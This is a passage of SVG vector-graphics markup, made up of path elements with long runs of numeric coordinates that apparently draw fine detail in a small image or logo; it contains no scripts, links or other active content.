.04-.03.05.01-.01.01-.05-.02-.04.04.09.02.19.1.26.05.03.06.07.07.11.03.05.13.14.14.21.13.02.09.09.06.15.08,0,.06.05.12.06.05.02.05.09.09.13.06.03.08.08.03.13.04,0,.07.02.05.03.05,0,.02,0,.03,0,.05.1.02.21.04.27.14.01,0,0-.06.02-.05,0,.02,0,.03,0,.07.11.07.2.09.32.14.03,0,.07.04.09.1.02,0,.04,0,.05-.04.01,0,.05.12.06.05,0,0-.04-.03-.02-.09.02.06.03,0,.05.07.02-.02,0-.06.01-.07.01.01,0,.11.02.09.02,0,0-.07.02-.07,0,.06,0,.08,0,.11,0-.05.02-.05.04-.06.01.03,0,.02,0,.07.03-.02.02.06.05.05,0-.09.02-.03.04,0,0-.04-.02-.07,0-.09,0,.05.03.01.02.07.03-.07.06.05.09-.04,0,.02,0,.03,0,.05.02,0,.02-.03.03-.04.01.05,0,.05.01.09,0-.07.01-.02.02,0-.03.04-.09.05-.1-.03-.01.01-.05-.03-.04.04.03.05.1.11.13.04,0,.04.01.06.03.07,0-.08,0-.09,0-.16,0,.01-.01.02-.02.03,0-.02,0-.05,0-.05,0,0,.02,0,.03,0-.01.03,0,.11.01.12,0-.03,0-.05,0-.05,0,0,.01,0,.02,0,0,.03-.03.1,0,.12.05-.16.15-.05.2-.03-.01,0,.01.06,0,.06-.02-.02-.01.01-.03-.03,0,.04-.03.03-.03.09.12,0,.23.13.31.03,0,.11.06.03.05-.04-.05,0-.06-.02-.1-.08,0,.04-.05.06-.07.02.02-.01.05-.04.06,0,0-.03,0-.08.03-.07,0,.04,0,.07.01.07.01-.03.04-.02.05-.06,0,.06.03.03.03.09,0-.14.04.03.06-.02,0-.08-.04-.04-.04-.12-.02,0-.03,0-.04.04,0-.11-.08-.09-.09-.03v-.05s-.05,0-.07.06v-.05c-.12-.02-.2-.03-.27-.07,0,.06-.04.05-.04.02.01,0,.03.02.03-.04-.23,0-.35-.19-.61-.29,0-.02,0-.03,0-.05-.03-.03-.09.05-.07-.1-.03-.02-.03.03-.05.06,0-.03,0-.05,0-.07,0,0,.02.04.02-.02-.03-.06-.08-.02-.09-.1,0,.07-.04.06-.05.13-.07-.08-.15-.03-.21-.11,0-.02,0-.04.01-.05.06.04.14.07.18-.01.06.11.11,0,.18.04-.01-.08-.09-.06-.1-.05-.04-.11-.18-.07-.19-.2,0,.01,0,.02.01.02.03-.05.06-.01.11-.03,0,.05-.03.02-.02.07.01.01.07.01.07-.06,0,.1.03,0,.04.07,0-.06-.01-.07,0-.11,0,.03,0,.07,0,.11.02.01.03-.03.05-.02,0-.06,0-.08,0-.12,0,.07.02.05.01.12.03,0,0-.07.02-.07,0,.03,0,.05,0,.07.01,0,.02,0,.03,0v-.07s-.03-.05-.06-.03c0-.06-.03-.06,0-.11,0,.08.02-.03.03-.04,0,.03,0,.06,0,.09.03-.02.04-.08.06,0,0-.1.05-.03.06-.04,0-.06-.02-.04-.01-.11-.06-.03-.09-.02-.14-.08.19,0,.29-.04.49,0-.03.03-.05-.04-.06.04,0,0,.01.02.03.05,0-.03.02-.03.03-.04.06.07.15.16.23.04-.02-.1-.09-.11-.14-.1-.04-.14-.18-.05-.23-.11,0-.03,0-.04,0-.07-.01,0-.01.02-.02.04-.05-.19-.16-.11-.23-.14,0,.04,0,.11-.03.11-.02,0,0-.09-.03-.09,0,.05-.01.08-.03.07,0-.07,0-.04-.01-.02v-.07s-.03-.09-.07-.05c0-.09-.04-.09-.06-.07-.01-.03,0-.02,0-.07-.08.04-.14-.13-.19-.02,0-.1-.04-.15-.07-.1-.04-.08-.11-.11-.15-.08,0-.1-.03-.06-.05-.05,0-.03,0-.07-.02-.09,0,.03.01.04,0,.05,0-.02-.01-.07-.02-.09-.1.02-.25-.15-.34-.12,0,0,.02,0,.01-.04-.06-.02-.1,0-.15-.02,0-.06.02-.02.01-.07-.03,0,0-.01,0-.05-.03.02-.04-.01-.05-.05,0,.07-.03.02-.03.09.03,0,.03,0,.02.05.01,0,.05-.03.04.03-.03-.01-.02,0-.04.02,0-.1-.12-.04-.09-.13-.02-.01,0,.06-.03.05-.03-.11-.15-.01-.21-.04,0-.09,0-.01-.02-.02-.02-.09-.08-.05-.13-.08-.07-.04-.13-.13-.16-.06,0-.03,0-.05,0-.07-.05.04-.1-.07-.14,0,0-.13-.08-.08-.11-.08,0,.06.02.01.01.07,0,0,0,.02-.01.02-.04-.06-.09.04-.16.01.02.1.09-.02.13.06-.01,0-.04-.02-.03.04.02.02.07-.01.1.03-.02.01-.02,0-.04.04-.21-.03-.51-.19-.75-.16.01-.04.05.04.05-.07-.02,0-.03,0-.05,0-.01.01,0,.08-.01.09,0-.02-.03,0-.03-.03.01,0,.02,0,.02-.04-.06.03-.06-.07-.12,0,0,.06.03,0,.02.09-.05-.01-.11,0-.16.01,0,.1.03.03.05.03.06,0,.13.01.21,0,0,.04-.02.02-.01.07.04-.02.06-.02.1.01-.03,0-.04.02-.05.04-.03-.06-.09.02-.13-.04.02-.04.05.03.05-.06-.02,0-.05,0-.07,0,0,.05.02.07,0,.07-.02,0,0-.03,0-.07-.03-.01,0,.09-.03.07,0-.05,0-.08-.02-.07,0,.06.02.01.01.07-.02,0-.03,0-.05,0,0,.03,0,.06,0,.07.01-.02.03-.01.04.03-.02-.02-.01,0-.04,0-.01.07.03,0,.03.05-.01,0-.04-.02-.03.04.09.03.14.01.23,0,0,.06,0,.09.01.11-.04.03-.08.02-.07-.07,0,.05-.07.03-.09-.01-.05.06-.14.02-.19-.02.01,0,.03.02.03-.04-.07.02-.08,0-.14,0,0-.08-.06,0-.08-.08.01,0,.01.02.03.02-.01-.15-.1.01-.13-.1,0-.04-.01-.08,0-.09.08.04.12-.01.21.02-.01,0-.02,0-.02.04.04.02.04-.01.07.01,0,.02,0,.07,0,.07,0-.03,0-.09.01-.07-.01.03,0,.06,0,.11.02,0,.03-.05.05-.02,0-.12.05-.06.07-.09,0,.04-.02.02-.01.07.02-.03.03-.08.04-.13-.03-.01-.09.04-.11-.03,0,0,.02,0,.01-.04-.02,0-.03-.02-.05,0,0,.04.03.05,0,.07,0-.04-.03.04-.04-.02.02,0,.03,0,.03-.05-.04-.07-.1.05-.13-.04.1,0,.16,0,.24-.02,0-.17-.08.03-.07-.12-.01,0-.01.02-.02.04,0-.09-.05-.01-.06-.07,0,.07-.03,0-.05.04,0-.08-.03-.03-.03-.09,0,.03,0,.09,0,.09,0-.02-.02-.03-.03-.05,0,0,.02,0,.03,0-.02-.09-.1-.09-.13-.04-.03-.02-.08-.08-.1,0-.03-.1-.03.03-.08-.03,0,.03,0,.09,0,.09.04-.03.06,0,.11,0,0,.06.01.05.02.07,0-.02.01-.05.02-.07.02.06.07.05.1,0-.01.03-.02.07-.03.11-.02,0-.02.03-.05.02,0,.13.06-.01.07.06-.05.03-.05-.01-.09.02,0-.03.02-.08,0-.09-.01.03-.03-.01-.07,0,0,.05-.04.09-.02.14,0,0,.06-.05.07.03-.09.01-.14,0-.22.02,0,.07.04,0,.03.07-.06.04-.1-.06-.13,0-.05-.12-.16-.06-.22-.05v-.05s-.03,0-.04.04c-.05-.12-.12,0-.15-.09-.01,0,0,.05-.01.05-.04-.03-.1-.04-.13.04.06.04.14-.04.21.02-.01,0-.03-.02-.03.04.04.04.13-.05.15.11.05-.07.12.03.21-.02v.05c.12.05.25,0,.34.13.02,0-.02-.06,0-.07.01,0,.02.03.01.07.04.02.09-.06.09.08-.03,0-.05.01-.06.04,0-.03,0-.04,0-.07-.03.04-.05-.06-.08.02-.02-.09-.14.02-.15-.09-.12.02-.22-.02-.33-.01.02-.03.03.02.04-.06-.01-.04-.05,0-.07-.01,0,.06.02.07,0,.09-.02-.03-.08.06-.07-.08-.02,0-.08.04-.09-.05-.02-.01,0,.06-.03.05-.01-.14-.08.02-.12-.06.02.02.01-.04.01-.07-.02-.01-.01-.01-.03,0,0,.06,0,.07.01.09-.04,0-.05,0-.09,0,0-.02,0-.06,0-.11-.05.03-.1.06-.14,0,.02-.02.03.03.04,0,0-.11-.05-.01-.06.02-.04-.02-.08.03-.13,0,.01-.02.04,0,.04-.06-.03,0-.04.04-.06,0,0,.03,0,.09-.01.07,0-.02,0-.03,0-.07-.05,0-.16.02-.19,0,.01,0,.02-.02.01-.05-.04,0,0,.16-.05.14,0-.02,0-.03,0-.07-.02,0-.05-.01-.05.06,0,0,.03-.02.03.02-.01,0-.02,0-.03,0,0-.02,0-.03,0-.07-.02,0-.06.03-.07-.01.01-.05.05.04.05-.06-.14,0-.31.04-.46,0,0,.05,0,.04,0,.09Zm6.39,2.37s0,.03,0,.03c0,.04-.02.01-.03.02,0-.03,0-.06.03-.05Zm-2.57-2.03c0-.06.06.01.05-.02.01.09-.03,0-.05.02Zm.11.12c.02-.08-.03-.07-.03-.14.03.02.03,0,.06.01-.03.08.02.06-.03.13Zm.26.03c0,.06-.05.06-.08.06,0-.02,0-.06,0-.11-.02.06-.02,0-.05,0,.05-.07.06.02.13.03v.07s0-.03,0-.05Zm.05.01s.01,0,.01-.02c.01.06.04.02.05.05,0,.07-.06.02-.07-.03Zm.54.6s.08-.01.12-.03c-.03.04-.08.01-.12.03Zm.27.17c0-.05-.04-.01-.05.02-.02-.08-.04.02-.07-.05,0-.02.02-.07,0-.05,0,0,.1-.07.09.05.01-.02,0-.07.03-.06,0,.03,0,.03.01.03,0,.02-.01.03-.01.05Zm.13,0s0-.03-.01-.03c0-.04.02-.02.02-.05.02.01,0,.06,0,.09Zm.06-.16c-.02-.08-.04.04-.05-.03-.02,0,0,.08-.02.05,0-.03,0-.07-.01-.05,0,0,0,.03,0,.05-.01-.06-.07-.07-.08,0-.05-.08-.11,0-.16-.04.04-.03.02-.14-.05-.1,0-.08.03.02.03-.05.03.04.06,0,.07.03,0,0,0-.03,0-.05.01.06.03-.02.03.05.02-.04.04-.04.06,0,0,0,.05-.09.06,0,.01-.06.02-.02.04,0,0-.08.05-.05.08,0-.01.07-.1-.03-.11.08.04,0,.07.04.13.02.02.04-.04-.01-.03.05Zm.13.06c.04.07.06-.03.09.05-.02.08-.09.03-.09-.05Zm-1.02-.96c0,.05,0,.05,0,.09.02-.03.06.03.08,0,0,.05,0,.05,0,.09.03.01,0-.1.03-.09,0,.03,0,.06,0,.09.02,0,.04,0,.05-.02,0-.04,0-.06-.02-.05,0-.02.02-.02.01-.05.02-.01,0,.06.03.03,0-.08-.05-.08-.06-.07.03-.08.09.09.16.06,0,.12-.06-.04-.06.08,0,.04.05,0,.07.01,0,.02-.01.01-.01.04,0,.04.03,0,.03-.04.02.13.05.04.09.12.02,0,0-.09.03-.07,0,.03,0,.06,0,.09.02.02.03-.1.04,0,.02,0-.01-.06,0-.05.02,0,0,.09.04.05.02.02-.02.02-.03.02,0,.07.05.07.05-.02,0,0,.02,0,.03,0,0,.05-.02.01-.03.09.04.03.05.05.09.05,0-.01.01-.04.01-.07,0-.03-.01.02-.01-.02,0-.06.02-.11.03-.07-.02.05-.01.07-.02.14.03.05.08-.02.11,0,0,.02-.01.03-.01.05.01.06.02-.03.05.03-.02.09.03.07.05.05,0,.01,0,.03,0,.05.03-.04.07.04.13,0,.01,0,.01.01.01.03.02,0,0-.08.02-.05.02.07.08.07.1.05,0,.13.05,0,.06.14,0-.09.02-.04.05,0-.07.06-.16,0-.24.02v-.05s-.02.05-.05.06c0-.07,0-.05,0-.12-.05.04-.08,0-.13,0v-.09s0,.08-.01.09c-.04-.1-.15-.12-.22-.18-.02,0,0,.07-.03.06-.06-.13-.18-.18-.25-.19,0,0-.04.03-.05-.05-.02.04-.04.08-.03-.02-.01,0-.02,0-.03,0,0,.06.02.05.03.09-.03.03-.04-.02-.08.02,0-.06.02-.11.03-.09,0-.08-.02-.07-.05-.07,0,.04.01.05,0,.11-.01-.02-.02-.09,0-.12-.07-.06-.11-.09-.2-.09,0-.07.03-.05.03-.11.04,0,.05,0,.09,0Zm-.32-.24s.03.04.05.03v.05s-.04.01-.07,0c0-.06.03-.02.02-.09Zm-.47-.21s-.03.04-.05.02c0-.04.03,0,.05-.02Zm.09.17s0,.03,0,.05c.03,0,.07-.03.06.07,0,0,0-.04,0-.07.03.08.1.03.15.04.02,0,.05.05.07.05,0,0,.06-.07.05.05.05-.03.09,0,.11.04,0,0,0-.04,0-.04.01,0,.01.06.03.07.03.03.1-.04.1.08-.01,0-.01-.01-.01-.03-.12.08-.26-.16-.42-.09,0-.12-.11,0-.11-.13-.01-.01-.02.09-.03,0-.02,0,0,.07-.03.05.04-.12-.05-.02-.04-.12,0,.04-.03.05-.03,0,0,0,0,.03,0,.05-.02-.04-.05-.07-.09-.06,0-.04,0-.07,0-.11.05.08.1.11.19.09Zm-.72.9s-.02.05-.04.04c0-.05-.08-.07-.1-.03,0-.14.08-.01.15-.05v.07s0-.02,0-.03Zm-.14-.66c-.02-.07.03-.01.04-.07.03.09-.04.01-.04.07Zm.07.33s0,.07-.03.06c0-.02,0-.03,0-.04,0-.06.03.04.03-.02Zm.05.1s-.02-.04-.03-.09c.02-.01.02.02.04.01,0,.06-.02.01-.01.07Zm-.05-.72c0,.1.05.11.11.1,0,.01,0,.03,0,.05.02.01.01-.04.02-.05,0,.08.06.05.09.05.03.14.13.03.18.08-.16.08-.28.02-.41-.09,0,.02-.01.04-.02.05,0,0,0-.02,0-.02,0-.06-.02-.03-.03-.03,0-.04.02-.02.03-.06,0-.07-.05,0-.04-.07.03,0,.05.02.08,0Zm-.12.36s.02-.01.02-.04c.02.01,0,.04,0,.07-.02.01-.01-.03-.03-.03,0-.02,0,0,0,0Zm-.08-.1s.02-.06.01,0c.01,0,.03-.04.05,0-.02.03-.04.01-.06,0Zm0,.53c0,.06-.03.02-.03.07,0,0,0-.02,0-.02,0-.09-.02-.02-.03-.05.01-.05.04,0,.06,0Zm-.38-.31s.02-.06.04-.06c0,.07.02.02.03,0,.04.07.06.04.13.04,0,.04-.02.09,0,.09,0,.05-.04-.01-.04.04-.02-.02,0-.05-.01-.11-.01.05-.04.03-.06,0-.01,0-.02.07,0,.07,0,.04-.05.02-.04-.05,0,.01-.03.05-.03-.02-.05,0-.08.03-.1-.05,0,.03-.02.05-.04.04,0-.04,0-.07,0-.11.04.05.09,0,.12.1Zm-.16-.71s0,.04,0,.07c0,.02,0,.03.01.03,0,.02-.02.02-.03.02.01-.04,0-.08.01-.12Zm-.12.34s-.02-.03-.03-.03c0-.04.04-.01.03.03Zm.06.05c0-.05.03.01.05,0,0,.04-.04.02-.05,0Zm-.23.35s0,.05,0,.09c.01,0,.02,0,.03,0,.02.03-.03.02-.04.02,0-.07-.02-.1.01-.11Zm-.11,0s-.03.05-.04.02c0-.04.02-.03.04-.02Zm-.09-.06c-.03.08.02.02.04.07,0,.05-.05-.02-.05.06-.03-.09-.11.02-.13-.08-.03.15-.12-.02-.14.03,0-.02-.02-.03-.03-.05.11-.17.21.08.31-.02Zm-.61-.1s0-.06.01-.07c.01,0,.02,0,.03,0,0,.05-.03,0-.03.04.06.05.09.02.15.04-.09.07-.16.02-.25.04.03-.05.05-.03.07-.04Zm-.71-.27s-.03.04-.06.04c0-.06.04-.03.06-.04Z"/>
          <path class="d" d="m19.18,1.95c0,.07,0-.03.01-.05t-.05,0c0,.05.02.03.01.09.02.02,0-.06.03-.04Z"/>
          <path class="d" d="m19.09,1.94v-.03s-.04,0-.05,0c0,.07.04.02.05.03Z"/>
          <path class="d" d="m17.76,1.63s0-.06-.03-.05c0,.06,0,.06.03.05Z"/>
          <path class="d" d="m19.31,1.96s0-.04,0-.07c-.01,0-.02,0-.03,0,0,.05.02.03.03.07Z"/>
          <path class="d" d="m17.99,1.47c0-.08-.06-.07-.07-.05,0,.1.04.06.07.05Z"/>
          <path class="d" d="m17.78.73s0-.04,0-.07c-.02,0-.03.01-.03.07,0,0,.01,0,.02,0Z"/>
          <path class="d" d="m17.96,1.69s.02,0,.03,0c.01-.08-.03-.06-.03,0Z"/>
          <path class="d" d="m17.94,1.25c0-.05-.02-.03-.03-.07v.07s.02,0,.03,0Z"/>
          <path class="d" d="m17.86,1.62s0,.02,0,.07c.03.01.03-.09,0-.07Z"/>
          <path class="d" d="m17.91,1.43s-.02,0-.03,0c0,.07.03.07.03,0Z"/>
          <path class="d" d="m17.89,1.68s.03,0,.06.01c0-.09-.06-.09-.06-.01Z"/>
          <path class="d" d="m17.92,1.94c-.09-.01-.16-.06-.25,0,.04.04.09.08.13,0,.01.07.08,0,.1.06-.01-.07.03,0,.02-.07Z"/>
          <path class="d" d="m18.13,2.08c0-.1-.04-.02,0-.11-.06.03-.11-.04-.15.03.03.03.07.04.1,0,0,.06.04.04.05.07Z"/>
          <path class="d" d="m18.25,2.07c0-.07-.05-.07-.04,0,.02,0,.03-.04.04,0Z"/>
          <path class="d" d="m18.15,2.06s.02,0,.03,0c0-.07-.04-.07-.03,0Z"/>
          <path class="d" d="m19.65,2.06s.02,0,.03,0c0-.07-.04-.07-.03,0Z"/>
          <path class="d" d="m17.68,1.81s.02,0,.05,0c0-.08-.06-.1-.05,0Z"/>
          <path class="d" d="m17.67,1.8s0-.05,0-.09c-.02.01-.04.05-.05.09.01,0,.03,0,.04,0Z"/>
          <path class="d" d="m17.63,1.92s0,.04,0,.05c.02,0,.01-.03.03-.02,0-.08-.01-.03-.03-.03Z"/>
          <path class="d" d="m19.97,1.82s.01,0,.02,0c0-.04-.01-.06-.02-.09,0,.02,0,.07,0,.09Z"/>
          <path class="d" d="m20,1.87s.02,0,.03,0c.01-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m18.37,2.06c-.02-.05-.07-.04-.1-.05,0,.11.09.1.1.05Z"/>
          <path class="d" d="m19.66,1.56c0-.09-.07-.04-.07-.01.01.06.04,0,.07.01Z"/>
          <path class="d" d="m23.32,4.27s0-.09-.02-.07c0,.03,0,.08.02.07Z"/>
          <path class="d" d="m22.75,3.78c.05.1.12.1.18.09-.05-.06-.11-.14-.18-.09Z"/>
          <path class="d" d="m22.68,2.8s.01.05.02.07c0-.03,0-.04.01-.02,0-.07-.02-.08-.03-.05Z"/>
          <path class="d" d="m18.72,1v-.05s-.03,0-.05-.01c.01.05.03.1.05.07Z"/>
          <path class="d" d="m18.84.83c.01-.08-.03-.06-.03,0,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m18.88,1s-.1-.08-.15,0c.04,0,.12.08.15,0Z"/>
          <path class="d" d="m18.65.97v-.05s-.07-.03-.13-.03c.02.09.1.08.13.08Z"/>
          <path class="d" d="m18.42,1.27c.03-.07.05.02.11,0-.02-.09-.1-.07-.13-.06-.01.08.04,0,.03.07Z"/>
          <path class="d" d="m18.48,1.07s-.02,0-.05-.01c-.01.08.06.11.05.01Z"/>
          <path class="d" d="m18.52,1.12c0-.05-.04-.05-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m18.88,1.16s-.04,0-.05,0c0,.07.06.08.05,0Z"/>
          <path class="d" d="m18.04,1.29s0-.07,0-.07c-.01.01-.02-.02-.05-.01,0,.02,0,.05,0,.07.02-.03.05-.03.06.01Z"/>
          <path class="d" d="m18.7,1.58s-.03,0-.05.04c0-.02,0-.05,0-.05-.04.07-.05-.03-.09.02.04.12.1,0,.14.08,0-.05.02-.02.01-.09Z"/>
          <path class="d" d="m18.72,1.67s0-.08,0-.11c0,.02-.01.11,0,.11Z"/>
          <path class="d" d="m18.76,1.33c0-.1-.06-.03-.09-.06,0,.1.07.02.09.06Z"/>
          <path class="d" d="m18.59,1.15c0-.09-.04-.06-.07-.07.02.06.04.05.07.07Z"/>
          <path class="d" d="m18.38,1.06s-.05-.04-.05.02c0,0,.05.04.05-.02Z"/>
          <path class="d" d="m18.48,1.61s.05.08.05-.04c-.03.02-.05-.06-.05.04Z"/>
          <path class="d" d="m18.18,1.34c0-.07.04-.07.01-.12,0,.08-.03,0-.04,0,0,.05-.03.02-.02.07.03-.03.03.05.05.05Z"/>
          <path class="d" d="m18,1.49s.09.06.09,0c-.02-.03-.09-.09-.09,0Z"/>
          <path class="d" d="m18.12,1.11s-.02,0-.03,0c0,.03,0,.07,0,.07,0-.05.03-.02.02-.07Z"/>
          <path class="d" d="m18.13,1.29s-.01-.05-.02-.07c0,.06-.02.02-.01.07.02-.01.02.03.03,0Z"/>
          <path class="d" d="m18.08,1.13s-.03-.03-.05-.01c0,.03,0,.07.01.09,0-.06.04,0,.03-.07Z"/>
          <path class="d" d="m18.03,1.15c0-.07-.03-.07-.03,0,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m18.3,1.54c0,.06.05.04.07.05,0-.12-.04-.03-.07-.05Z"/>
          <path class="d" d="m18.19,1.72c0,.09.03,0,.05.05,0-.1-.03-.05-.05-.05Z"/>
          <path class="d" d="m18.41,1.71v.05s.01-.03.03-.02c0-.06-.02-.04-.03-.03Z"/>
          <path class="d" d="m18.46,1.39s0-.05,0-.09c-.06.02-.14-.08-.18.03.05.06.13-.03.17.06Z"/>
          <path class="d" d="m18.35,1.18c0,.06-.02-.03-.03-.01,0,.02,0,.03,0,.07.02.02.06.01.04-.06Z"/>
          <path class="d" d="m18.27,1.33c0-.07-.05-.02-.07-.03,0,.08.04.04.07.03Z"/>
          <path class="d" d="m18.24,1.23s0,.04,0,.04c0-.03,0-.04,0-.07-.02-.02-.03.08-.01.09,0-.03,0-.05.01-.05Z"/>
          <path class="d" d="m15.9,1.45c0-.06-.03-.02-.04-.03,0,.06.03.02.04.03Z"/>
          <path class="d" d="m14.54,1.94s.02-.02.01-.07c0,0-.01,0-.02-.02,0,.03,0,.09,0,.09Z"/>
          <path class="d" d="m14.57,1.41c0-.08-.03-.04-.05-.03,0,.08.02.04.05.03Z"/>
          <path class="d" d="m17.5,1.7s.08.02.13.03c-.01-.08-.1-.09-.13-.03Z"/>
          <path class="d" d="m14.44,1.38s-.03-.03-.04,0c0,.08.04.05.04,0Z"/>
          <path class="d" d="m14.69,1.44s-.01-.05-.02-.07c0,.02,0,.05,0,.09.01,0,.02,0,.03-.02Z"/>
          <path class="d" d="m14.59,2.04c-.01-.11-.07-.03-.11-.05.02.09.08,0,.11.05Z"/>
          <path class="d" d="m14.47,2s0-.02,0-.02c0,.03-.03-.02-.03.06.01,0,.02,0,.03,0,0-.01,0-.02,0-.04Z"/>
          <path class="d" d="m14.88,1.97s-.06,0-.07-.03c0-.02.02,0,.02-.05,0,0,0-.01,0-.03-.03-.01-.05.03-.08.02.01.09.05.01.06.1-.02.03-.07-.04-.07.02.04.03.11.08.15-.03Z"/>
          <path class="d" d="m14.99,2c0-.07,0-.04-.03-.03,0,.02,0,.05,0,.05,0-.02.01-.02.02-.02Z"/>
          <path class="d" d="m15.1,1.92c0-.07-.04-.06-.05-.1-.02.03-.03.06-.06.06,0,.05.02.04.03.09.01-.1.06-.04.09-.04Z"/>
          <path class="d" d="m14.7,2.02c-.01-.09-.05-.01-.09-.03.01.09.07.02.09.03Z"/>
          <path class="d" d="m15.08,1.95s-.03,0-.05-.01c0,.1.05.07.05.01Z"/>
          <path class="d" d="m14.73,1.93s0-.05,0-.07c-.01,0-.02,0-.03,0v.07s.02,0,.03,0Z"/>
          <path class="d" d="m14.38,1.88c0,.06.01.06.03.05,0-.07-.02-.08-.03-.05Z"/>
          <path class="d" d="m14.96,1.91c0-.09-.1-.1-.09.02.03-.04.06,0,.09-.02Z"/>
          <path class="d" d="m13.88,2.13s-.05-.04-.05.02c.01.02.05.03.05-.02Z"/>
          <path class="d" d="m14.38,1.35s-.02,0-.03.02c0,.09.06.04.03-.02Z"/>
          <path class="d" d="m13.94,2.44c0,.09.04,0,.07.03-.01-.08-.04-.02-.07-.03Z"/>
          <path class="d" d="m14.04,2.28s-.04,0-.07,0c0,.06.03.02.02.09.01,0,.03,0,.04,0,.01-.08-.03,0-.03-.05.01,0,.03,0,.04,0,0,.03,0,.06.01.05,0-.08.04-.05.08-.06,0,.02,0,.02,0,.05.04.02.01-.04.03-.06,0,.06.02-.05.02.02,0,0-.02,0-.01.04.02.04.04-.06.05-.09-.03,0-.05,0-.08,0-.02-.12-.05-.04-.09-.08,0,.04.02.08,0,.09Z"/>
          <path class="d" d="m13.68,2.29c.07,0,.13-.04.2,0-.05,0-.1,0-.15.01,0,.03,0,.04,0,.05-.03.03,0-.08-.03-.05.01.04,0,.07,0,.11.01-.03.05-.04.05-.02,0-.03-.01-.04,0-.05.04,0,.07-.01.09.05,0-.03-.01-.04,0-.05.03.02.02.03.04,0,0,.02-.02.07,0,.05,0-.05,0-.06.05-.06,0-.09-.04,0-.05-.05.01,0,.01-.02.02-.04.01.05.02.02.05.01,0,.03,0,.04,0,.07,0,0,.02,0,.03,0,0-.04,0-.03-.01-.05.01-.01.05.03.05-.04-.02,0-.02-.03,0-.11,0,0-.02,0-.03,0,0,.04,0,.03.01.05-.02.06-.04,0-.06.06-.05-.07-.12-.04-.18.01,0-.02,0-.05,0-.05-.03.09-.06-.01-.07.06,0,0,.02,0,.01.03Z"/>
          <path class="d" d="m13.8,2.14s-.03,0-.05-.01c0,.05.05.08.05.01Z"/>
          <path class="d" d="m13.96,2.16c0-.05-.06-.08-.06-.01.02.03.03,0,.06.01Z"/>
          <path class="d" d="m14.29,2.05c.01-.06-.04-.05-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m14.36,2.04s-.05-.08-.05-.01c0,.04.03,0,.05.01Z"/>
          <path class="d" d="m14.34,1.43c.01-.07-.03-.08-.03-.02,0,.03.02.02.03.02Z"/>
          <path class="d" d="m14.14,1.99c.01-.1-.05-.04-.02,0,0-.03.01-.01.02,0Z"/>
          <path class="d" d="m14.25,1.94c0,.06-.04.02-.03.11.02,0,.05-.07.03-.11Z"/>
          <path class="d" d="m14.14,2.22s0-.1,0-.12c-.03.02-.06.03-.08,0,.01.12.08,0,.09.12Z"/>
          <path class="d" d="m14.68,1.86s-.04.06-.07,0c0,.1.11.09.07,0Z"/>
          <path class="d" d="m16.83,1.77v-.05s-.03,0-.03.05c0,0,.02,0,.03,0Z"/>
          <path class="d" d="m17.18,1.73c0-.07-.03-.05-.05-.05,0,.06.03.07.05.05Z"/>
          <path class="d" d="m16.69,1.55c0-.06-.04-.05-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m16.23,1.62s.02,0,.03,0c.01-.09-.04-.04-.03,0Z"/>
          <path class="d" d="m16.25,1.99c0-.06-.04-.09-.05-.05,0,.05.01.06.02.09,0-.04.02-.04.03-.04Z"/>
          <path class="d" d="m15.25,1.99s-.04-.01-.03.05c.03,0,.03.03.05,0,0-.04-.02-.06,0-.07.03,0,.1.02.13,0,0-.07-.02-.06-.03-.1-.02.08-.08.04-.13.04.01,0,.02-.02.01-.05-.06-.03-.09-.01-.15,0-.05.23.12.1.14.15Zm-.11-.12s0,.02.03.02v.05s-.01-.01-.01-.03c0,0-.01.02-.01.04,0-.01,0-.04-.02-.03,0-.02.01-.01.01-.04Z"/>
          <path class="d" d="m16.39,1.59s-.05-.01-.04.04c.01-.01.05.03.04-.04Z"/>
          <path class="d" d="m16.55,1.76c0-.06-.02-.03-.03-.03,0,.06.02.06.03.03Z"/>
          <path class="d" d="m17.53,1.74c0,.07.01.04.04.07,0-.05-.02-.05-.04-.07Z"/>
          <path class="d" d="m17.59,1.8s.01,0,.02.02c0-.02,0-.03,0-.07-.01,0-.03,0-.03.06Z"/>
          <path class="d" d="m17.53,1.9c0-.07-.02-.03-.04-.03,0,.06.03.06.04.03Z"/>
          <path class="d" d="m17.44,1.3s-.02,0-.03,0c0,.04.02.04.02.07,0-.02,0-.03,0-.07Z"/>
          <path class="d" d="m17.4,1.85s-.02,0-.03,0c0,.07.03.07.03,0Z"/>
          <path class="d" d="m17.47,1.9c0-.06-.04-.08-.03-.02,0,.04.02,0,.03.02Z"/>
          <path class="d" d="m17.29,1.72c.01-.1-.05-.04-.02,0,0-.03.01-.01.02,0Z"/>
          <path class="d" d="m15.64,1.98s-.02,0-.01.04c.02.02.06.02.09,0,.01-.07-.03,0-.03-.05.02-.06.06.05.07-.04-.15-.05-.2,0-.34-.03,0,.03,0,.06,0,.09.08,0,.16-.04.22,0Z"/>
          <path class="d" d="m15.76,2.01c0-.06-.02-.03-.03-.03,0,.06.02.04.03.03Z"/>
          <path class="d" d="m15.67,1.45c0-.05-.02-.04-.04-.05,0,.05.02.05.04.05Z"/>
          <path class="d" d="m15.18,1.05s.03,0,.02-.05c0-.04-.02,0-.03-.02,0,.04,0,.07.01.07Z"/>
          <path class="d" d="m15.84,1.46c-.03-.09-.06-.04-.13-.04.03.08.08.03.13.04Z"/>
          <path class="d" d="m15.35,1.88c0-.08-.06-.09-.06-.01.02.05.03.02.06.01Z"/>
          <path class="d" d="m15.81,1.9c0,.06-.02.09-.05.07,0,.06.04.04.05.08.03-.08,0-.08.03-.14,0-.04-.02,0-.03-.01Z"/>
          <path class="d" d="m15.98,2.06s0-.05.01-.05c.01,0,.03,0,.03.03,0,0-.02,0-.01.04.01,0,.01.02.03.02,0-.04,0-.09.01-.09,0,.02.04-.03.05.03.02-.12.08.05.08-.09-.05.02-.12-.05-.17.01,0-.04-.01-.07-.03-.05-.01.06.02,0,.02.05-.03,0-.05.03-.07,0,.01.07.04.03.06.1Z"/>
          <path class="d" d="m16.05,2.04v.05s.04,0,.06,0c0-.03,0-.07,0-.07,0,.08-.03-.05-.05.02Z"/>
          <path class="d" d="m16.07,1.62s.02,0,.03,0c0-.09-.04-.05-.03,0Z"/>
          <path class="d" d="m15.75,1.8s0,.06.03.05c0-.05,0-.06-.03-.05Z"/>
          <path class="d" d="m13.66,2.25c-.05-.02-.09-.05-.11.04.03-.02.1.04.11-.04Z"/>
